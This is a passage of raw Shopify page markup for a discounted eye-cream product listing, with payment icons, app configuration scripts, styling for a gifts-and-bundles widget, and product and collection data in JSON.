.07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          </div></div>
    </div>
  </div>
</footer>

</div>
<!-- END sections: footer-group --><style> .gifted-cart-block-inner {display: flex; flex-direction: row; justify-content: flex-start; align-items: center; padding: 8px 0;} </style>
<div id="shopify-block-AZTI5RVQ2MjBiY0JJU__15451232476216441987" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: back-in-stock --><script>
      window.DCStoreConfig = {
            pageType: "product",
            shopId: 3006785,
            productId: 7677094363375,
            shopName: "shopsolar.myshopify.com",
            productTitle: "Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)",
            availableVariant: {"id":42855323631855,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)","public_title":null,"options":["Default Title"],"price":7300,"weight":193,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},
            variants: [{"id":42855323631855,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)","public_title":null,"options":["Default Title"],"price":7300,"weight":193,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
      }
</script>





<script src="https://dxnd7gcgqqskk.cloudfront.net/index.js" defer></script>
<!-- END app snippet --></div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...{"id":7677094363375,"title":"Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)","handle":"image-iluma-brightening-eye-creme-15ml","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem\u003eOffer available for online orders \u003cmeta charset=\"utf-8\"\u003eonly, while stock last. \u003c\/em\u003e\u003cem\u003ePlease ensure to check the expiry date as these products are non-refundable and non-exchangeable.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eExpiry date: 06\/22\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cstrong\u003eA super-hydrating and brightening eye crème that works aggressively to break up discoloration under the eyes. A blend of phytonutrients, peptides, and botanical brightening agents help to reduce visible signs of aging like dark circles, wrinkles, puffiness and lax skin to restore a firmer, vibrant and more youthful appearance to the eyes.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFORMULATED FOR\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDark circles\u003c\/li\u003e\n\u003cli\u003eLoss of radiance\u003c\/li\u003e\n\u003cli\u003ePuffiness\u003c\/li\u003e\n\u003cli\u003eSkin laxity\u003c\/li\u003e\n\u003cli\u003eSigns of aging in the eye area\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eHOW TO USE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eApply morning and evening by patting a pea-sized amount with fingertip to upper and lower eyelids and around the eye area.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePRO TIP: \u003c\/strong\u003eBlend on top of I CONCEAL for especially dark circles.\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2022-05-25T10:43:59+01:00","created_at":"2022-05-19T13:30:35+01:00","vendor":"Image MD","type":"Eye Care","tags":["All Products","clearance"],"price":7300,"price_min":7300,"price_max":7300,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42855323631855,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)","public_title":null,"options":["Default Title"],"price":7300,"weight":193,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/southwilliamclinic.com\/cdn\/shop\/products\/iluma_eye.png?v=1653471957"],"featured_image":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/iluma_eye.png?v=1653471957","options":["Title"],"media":[{"alt":null,"id":30220525437167,"position":1,"preview_image":{"aspect_ratio":1.0,"height":823,"width":823,"src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/iluma_eye.png?v=1653471957"},"aspect_ratio":1.0,"height":823,"media_type":"image","src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/iluma_eye.png?v=1653471957","width":823}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem\u003eOffer available for online orders \u003cmeta charset=\"utf-8\"\u003eonly, while stock last. \u003c\/em\u003e\u003cem\u003ePlease ensure to check the expiry date as these products are non-refundable and non-exchangeable.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eExpiry date: 06\/22\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cstrong\u003eA super-hydrating and brightening eye crème that works aggressively to break up discoloration under the eyes. A blend of phytonutrients, peptides, and botanical brightening agents help to reduce visible signs of aging like dark circles, wrinkles, puffiness and lax skin to restore a firmer, vibrant and more youthful appearance to the eyes.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFORMULATED FOR\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDark circles\u003c\/li\u003e\n\u003cli\u003eLoss of radiance\u003c\/li\u003e\n\u003cli\u003ePuffiness\u003c\/li\u003e\n\u003cli\u003eSkin laxity\u003c\/li\u003e\n\u003cli\u003eSigns of aging in the eye area\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eHOW TO USE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eApply morning and evening by patting a pea-sized amount with fingertip to upper and lower eyelids and around the eye area.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePRO TIP: \u003c\/strong\u003eBlend on top of I CONCEAL for especially dark circles.\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cul\u003e\u003c\/ul\u003e"}};
    
    Shopify.current_product.current_variant = {...{"id":42855323631855,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)","public_title":null,"options":["Default Title"],"price":7300,"weight":193,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}};
    Shopify.current_product['collections'] = Object.values({...[{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-25T12:00:14+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-25T12:00:14+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin 